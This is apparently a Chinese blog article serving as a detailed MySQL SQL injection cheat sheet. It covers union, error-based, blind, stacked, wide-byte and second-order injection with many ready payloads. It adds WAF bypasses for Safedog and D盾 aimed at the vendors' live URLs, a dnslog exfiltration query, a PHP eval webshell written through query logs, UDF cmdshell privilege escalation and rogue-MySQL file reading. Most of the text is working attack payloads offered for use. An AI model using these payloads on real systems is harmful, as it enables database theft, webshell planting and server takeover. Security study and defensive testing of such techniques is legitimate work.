
因为以前被盗过文,所以想了想干脆都发到这里,免得再被盗。
原文最初是发给公司同事看的,后来首发于本人公众号。
一、 Sql注入是什么?如何产生的?危害有哪些?
现在的web大多是前后端分离,在固定前端页面上,通过不同参数去调用数据库的内容而显示不一样内容。这种情况下传入恶意参数,通过拼接在sql语句上,导致攻击者可以操作数据库,获得敏感数据或者直接命令执行,危害极大。
最常见的sql注入。
http://127.0.0.1/news.php?id=1 select * from news where id = $id; http://127.0.0.1/news.php?id=1 and 1=1 select * from news where id = 1 and 1=1
二、 SQL注入有多少种?
从回显内容上来看,SQL注入只分为联合注入,报错注入,盲注,堆叠注入。
1,联合注入
在联合注入中是使用了union select联合查询,通常用来拼接在where后面,如下。
http://127.0.0.1/news.php?id=1 http://127.0.0.1/news.php?id=1 order by 4 http://127.0.0.1/news.php?id=-1 union select 1,2,3,4 http://127.0.0.1/news.php?id=-1 union select user(),2,3,4
sql语句为。
select * from news where id = $id; select * from news where id = 1 order by 4 select * from news where id = -1 union select 1,2,3,4 select * from news where id = -1 union select user(),2,3,4
进而爆库,表,列,值。
select * from news where id = -1 union select database(),2,3,4 select * from news where id = -1 union select group_concat(schema_name),2,3,4 from information_schema.schemata select * from news where id = -1 union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database() select * from news where id = -1 union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database() select * from news where id = -1 union select group_concat(column_name),2,3,4 from information_schema.columns where table_name= 'user' and table_schema=database() select * from news where id = -1 union select group_concat(password),2,3,4 from user
联合注入的优势是自带多个显位,可以很快爆出数据,缺点是只能用在select最后处,后面如果还有sql语句就必须注释掉。而且必须用到union和select,很容易被拦截。
2,报错注入
经过精心构造的函数,让函数处理user()等不合规定的数据,引发mysql报错。最常用的是updatexml()
id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a); 2.extractvalue() id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e))); 3.updatexml() id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); 4.geometrycollection() id=1 and geometrycollection((select * from(select * from(select user())a)b)); 5.multipoint() id=1 and multipoint((select * from(select * from(select user())a)b)); 6.polygon() id=1 and polygon((select * from(select * from(select user())a)b)); 7.multipolygon() id=1 and multipolygon((select * from(select * from(select user())a)b)); 8.linestring() id=1 and linestring((select * from(select * from(select user())a)b)); 9.multilinestring() id=1 and multilinestring((select * from(select * from(select user())a)b)); 10.exp() id=1 and exp(~(select * from(select user())a));
报错注入优点是注入位置广泛,几乎任何和数据库有关的操作经过sql拼接都可以产生报错注入,有回显位,获取数据方便。缺点是必须开启错误提示——mysqli_error()
3,盲注
盲注又分为布尔盲注,时间盲注,dnslog盲注
布尔盲注,以页面回显的内容的不同作为判定依据。
id=1 and 1=1 id=1 and 1=2 id=1 and user()='root@localhost' id=1 and substr((select user()),1,1)= 'r' id=1 and ascii(substr((select user()),1,1))= 114
时间盲注,以回显的时间长短作为判断依旧
id=1 and sleep(2) id=1 and if((substr((select user()),1,1)= 'r'),sleep(2),1)
dnslog盲注,必须windows系统,必须root权限,必须secure_file_priv为空
id=2 and 1=(select load_file(concat('\\\\',hex(database()),'.pk4qft.dnslog.cn\\test')))盲注在于无法构造出回显位时使用,优点是适配绝大部分注入点,缺点是注入繁琐,费时费力,高频率对服务器发起访问也容易被ban。
4,堆叠注入
堆叠注入在mysql上不常见,必须要用到mysqli_multi_query()或者PDO,可以用分号分割来执行多个语句,相当于可直连数据库。Mssql则较常见堆叠注入。
id=1;select user();
堆叠注入非常危险,通常sql注入有诸多限制,比如只能查不能增删改,不能更改数据库设置,而堆叠注入相当于获取了数据库密码进行直连,直接操作数据库。
5,参数类型分类
从参数的类型上来看,sql注入分为数字型和字符型。
参数如果是数字,开发通常不会用单引号包裹,参数如果是字符,开发喜欢用单引号包裹。所以数字型和字符型决定了注入时是否必须使用单引号。
id=1 and 1=1 id=a'and 1=1 and 'q'='q
数字型注入还可以利用数字的增减操作进行布尔盲注,以避免使用and or等敏感词,数字增减注入是证明存在注入而绝对不会被waf拦截的注入姿势。
id=3-1 id=1%2b1
但这并不绝对,比如dvwa的注入是数字型的,却用了单引号包裹。还有的时候还需要用双引号,圆括号逃逸。
id=1'and 1='1 id=1"and 1="1 id=1)and(1=1 id=1')and(1='1
6,SQL拼接位置分类
从sql注入拼接的位置,还可以分为where注入,order by 注入,limit注入,values注入等。
1,where注入,上述所有的都是where注入。
select * from news where id = $id and data < '$data'; select * from news where id = 1 and 1=1 and data < 'test'and 1='1'; delete from user where id =$id; delete from user where id =1 and 1=1;
2,order by 注入
select * from user order by $id; select * from user order by 1 desc/asc select * from user order by sleep(2); select * from user order by rand(1=2); select * from user order by updatexml(1,concat(0x7e,(select user()),0x7e),1);
3,limit注入
select * from user limit $limit, $size select * from user limit 1 into @,@,@,@; select * from user limit 1 into outfile 'D://1.txt'; select * from user limit 1 procedure analyse(extractvalue(rand(),concat(0x3a,user())),1); select * from user limit 1 procedure analyse(extractvalue(rand(),concat(0x3a,(IF(mid(user(),1,1) LIKE 'r', BENCHMARK(5000000,SHA1(1)),1)))),1);
4,values注入
insert into `test`.`log`(`log`) VALUES('$log');
insert into `test`.`log`(`log`) VALUES('testsetset'or sleep(5)) # ');
insert into `test`.`log`(`log`) VALUES('testsetset' and extractvalue(1,concat(0x7e,(select @@version),0x7e))) # ')
insert into `test`.`log`(`log`) VALUES('1'+if((1=1),sleep(2),1)) # ')5,table_name注入
select * from $table_name where id =1 select * from (select * from user) as a where id =1
还可以根据注入位置分类,GET,POST,cookie,header
三、 宽字节注入和二次注入
1,宽字节注入
字符型注入需要逃逸单引号,php提供了魔术引号开关magic_quotes_gpc和addslashes()函数作为防御,其特点是自动给传入的参数单引号,双引号,反斜杠,%00前面加一个反斜杠,进行转义。这样就无法逃逸单引号。
Select * from user where id='$id'; Select * from user where id='1\'and 1=\'1';
但是,如果数据库是GBK格式而非默认的UTF-8,则可以利用%df%27进行单引号逃逸。
%df%27===(addslashes)===>%df%5c%27===(iconv)===>%e5%5c%5c%27 Select * from user where id='1縗'and sleep(2) # '
2,二次注入
二次注入本质上是,sql语句使用的变量不是直接传入的变量。
部分网站在代码层面上对sql注入的防御通常是写一个无敌的过滤器出来,自定义为安全函数。然后所有用户传入的参数都经过这个安全函数处理。
此时,可能用户传入的某些参数并不直接与SQL交互,被存储在本地文件当中,比如一些keys,所以未经安全函数处理。
但是一些没有经过用户传参的sql语句,却有可能调用这些未经安全函数处理的keys,如果keys被插入恶意语句,则产生了二次注入。
用户=>参数a=>安全处理=>sql语句=>参数a被存储
无需传参的web页面=>其他sql语句=>调用参数a=>二次注入
比如注册一个用户名为admin' #的用户,注册时并无SQL注入,修改密码时的SQL语句为。
update user set password='$password' where username='admin' #'
导致越权修改了admin的密码。
由于二次注入利用链比较长,更容易被开发忽视,但往往黑盒很难测试出来,需要代码审计。
四、 Mysql的tips
用一些自带函数来探测显位
system_user() //系统用户名 user() //用户名 current_user //当前用户名 session_user() //连接数据库的用户名 database() //数据库名 version() //MYSQL数据库版本 @@datadir //读取数据库路径 @@basedir //MYSQL 安装路径 @@version_compile_os //操作系统
空白符和注释
在HTTP传参中,【%20】【 】【+】都是空格,【%2b】是加号
在mysql当中,%09 %0A %0B %0C %0D都是空白符,效果和%20一样,linux可能还支持%A0
同时,一些特殊符号,注释,括号也可以充当空白符。
注释有四种
select user() # adfadsf select user() -- adfadsf select/*asfdasf*/user() /*!50000Select*/user()
内联注释50000表示版本号,还可以这样用
select/*adsafsadf/*asfdasf*/user() select user()/*!50000union/*!50000select*/database()
--和#只能注释一行,如果SQL语句有换行则注释会报错。此外,还有%00;可以起到类似注释的效果
select * from user where id = 1 and 1=1 -- order by id
利用特殊符号充当空白符
select*from`user`where id=.1union select+1,2,3,\Nfrom`users`;
select*from`user`where+id=1e0union/**/select+1,2,3,database/**/()select+1;
select-1;
select~1;
select!1;
select@1;
select'1';
select"1";
select(1);
select{x 1}from{x user}运算符
and为逻辑运算符,可被 or xor not代替,同时and=&&or=||xor=^not=!
select * from user where not(0=1);
数字型注入时,可以不用逻辑运算,用数字运算。+ - * / div mod
select 2-(select 1) select 4 div(select 3)
盲注时,可以用比较运算符,= <> != % between not between in not in LIKE REGEXP RLIKE
select user()%sleep(1) (select ascii(substr((select user()),1,1)))=114 select ascii(substr((select user()),1,1)) between 113 and 115 select ascii(substr((select user()),1,1)) in (114) select user() like 'root%' select user() regexp 0x5E726F6F5B612D7A5D --0x5E726F6F5B612D7A5D=^roo[a-z]
也可以用字符串比较函数
select strcmp(user(),'root@localhost') select find_in_set(1,1)
联合注入的技巧
union select可用union all select/union distinct select/union distinctrow select代替
order by 可用group by代替
字符串连接函数用法
select username from user limit 0,1
select group_concat(username) from user
select concat_ws('_',username,password) from user
select concat(username,'_',password) from user联合注入有时候必须要用null填充显位(常见于mssql)
文件读取和导出
outfile和dumpfile,必须root,必须开启secure_file_priv,必须有绝对路径,必须拼接在select最后,必须可以使用单引号。如果无法控制查询最终内容,outfile可拼接如下4个。
lines terminated by
lines starting by
fields terminated by
columns terminated by
select * from user where id=1 union select 1,'<?php phpinfo();>',3,4 into dumpfile 'D://1.php' select * from user where id =1 order by 1 limit 0,1 into outfile 'D://1.php' lines terminated by '<?php phpinfo();>'
load_file, 必须root,必须开启secure_file_priv,必须有绝对路径
select load_file('D://1.php')不用单引号
select 'root' select char(114,111,111,116) select 0x726F6F74
盲注的技巧
盲注一般先看长度
id=4 and length(user())=14
布尔盲注的方法,substr,substring,mid,left,right截取单个字符
id=4 and substr((select user()),1,1)=0x72 id=4 and left((select user()),1)=0x72
用ascii(),ord(),hex()编码单个字符
id=4 and ascii(substring((select user()) from 1 for 1))=114 id=4 and ord(mid((select user()),1,1))=114 id=4 and hex(right((select user()),1))=74
用if,ifnull,case when做盲注的真假条件并自由输出字符
id=4 and if(1=1,1,0) id=4 and ifnull(1=1,0) id=4 and (case when 1=1 then 1 else 0 end)
时间盲注,用sleep(2)代替布尔盲注的1,类似函数有benchmark(50000000,sha(1))和(select count(*) from information_schema.columns A, information_schema.columns B,information_schema.columns C)
id=4 and if(substr((select user()),1,1)=0x72,sleep(2),0) id=4 and if(substr((select user()),1,1)=0x72, (select count(*) from information_schema.columns A, information_schema.columns B,information_schema.columns C),0)
如果查询是空内容,同时传入两个值使其报错来构成布尔盲注
select null and 1=(case when 1=1 then (select 666) else (select 666 union select 667)end) select null and 1=(case when 1=1 then (select 666) else exp(999999999)end)
其他一些tips
不使用逗号的几种情况。
select * from user limit 1 offset 0 select substr((select user()) from 1 for 1)=0x72 select * from user where id=1 union select * from (select 1)a join (select 2)b join(select 3)c join (select user())d
在不知道列名的情况下联合查询数据,原理是将列名替换成1234
select 1,2,3,4 union select * from user select * from user where id =-1 union select 1,(select `3` from (select 1,2,3,4 union select * from user)a limit 1,1),3,4
堆叠注入无select
set @a = 0x73656C65637420757365722829;PREPARE b FROM @a;EXECUTE b;
盲注无select,只能注同表的列
select * from user where id = 1 and mid((username)from(1)for(1))='a'
高版本的一些tips
在mysql5.7版本,新增了sys公共库,使得我们可以在information被过滤了之后使用sys库里的一些表来查询库和表
SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema; SELECT table_schema FROM sys.x$schema_flattened_keys GROUP BY table_schema; SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='test' GROUP BY table_name; SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='test' GROUP BY table_name;
mysql8.0.21之后,增加table和information_schema.TABLESPACES_EXTENSIONS
(table information_schema.TABLESPACES_EXTENSIONS limit 0,1)
增加values
select 1,2,3 where 1 = 1 union values row(1,2,3)五、 绕安全狗
注:写文章时有效,现在已失效,但是可以作为参考
http://www.safedog.cn/index/dataSolutionIndex.html?tab=2 %26%26 -1=-1
万能绕过方法,构造a=/*&tab=payload&b=*/,欺骗payload在注释中。
a=/*&tab=union select group_concat(schema_name),2,3 from information_schema.schemata&b=*/
联合注入绕过
其对内联注释含44的版本检测力度较轻
/*!11440order/by 1
发现其对/**/内不检测,用%0A欺骗select在/**/中,在函数和圆括号中加注释绕过对函数的拦截
database/**/() /*!11441union*/-- /*%0Aselect/**/database/**/()
%0A绕过对information_schema的拦截
/*!11441union*/-- /*%0Aselect/**/ group_concat(table_name) from information_schema%0A.tables
报错注入绕过
反引号包裹函数,同类函数替换
and `updatexml`(1,concat(0x7e,(select current_user),0x7e),1)
时间盲注绕过,冷门函数
and elt((substr((select current_user),1,1)=0x72)*2,1,sleep/**/(2))
六、 绕D盾
http://www.d99net.net/News.asp?id=105 and true
D盾无法使用/**/,单引号,但当传参超过100位时,取消对单引号屏蔽
http://www.d99net.net/News.asp?id=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%27
几乎无法使用select
%26%26 ord(right(user(),1))=116
七、 直连mysql或者堆叠注入的危害
1,log写入shell
show global variables like '%general_log%'; set global general_log=on; set global general_log_file='D://x.php'; select "<?php eval($_POST['x']) ?>"; set global general_log=off;
show global variables like '%query_log%'; set global slow_query_log=on; set global slow_query_log_file='D://x.php'; show variables like '%log%'; select '<?php phpinfo();?>' from mysql.db where sleep(2); set global slow_query_log=off;
2,udf提权
select @@basedir;
show variables like '%plugins%';
create function cmdshell returns string soname 'udf.dll';
select cmdshell('whoami');
select * from mysql.func;
delete from mysql.func where name='cmdshell';https://github.com/luoke90hou/files/blob/main/mysqludflinux.txt
https://github.com/luoke90hou/files/blob/main/mysqludfwindows.txt
八、恶意mysql
有时候可以控制别人的服务器去连接任意mysql服务器。
比如phpmyadmin,Adminer,thinkphp3.2.3反序列化,后台配置等等。
thinkphp3.2.3反序列化见
https://mp.weixin.qq.com/s/S3Un1EM-cftFXr8hxG4qfA
1,php连接恶意mysql——任意文件读取
https://github.com/Gifts/Rogue-MySql-Server
下载脚本,在恶意服务器上新增filelist

用navicat连接

读取文件成功

2,java连接恶意mysql——反序列化
此为mysql8.0漏洞,需要找到一个可以控制jdbc的点。本地测试要CC链和mysql-connector-java-8.0.11.jar
详情见https://xz.aliyun.com/t/8159
package test;
import java.sql.*;
public class Test {
public static void main(String[] args) throws Exception{
String driver = "com.mysql.jdbc.Driver";//com.mysql.jdbc.Driver
String DB_URL = "jdbc:mysql://127.0.0.1:3309/mysql?characterEncoding=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true";
Class.forName(driver);
Connection conn = DriverManager.getConnection(DB_URL);
}
}
如有侵权请联系:admin#unsafe.sh